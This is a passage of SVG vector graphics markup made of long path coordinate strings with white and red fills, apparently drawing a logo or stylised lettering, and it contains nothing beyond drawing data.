3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 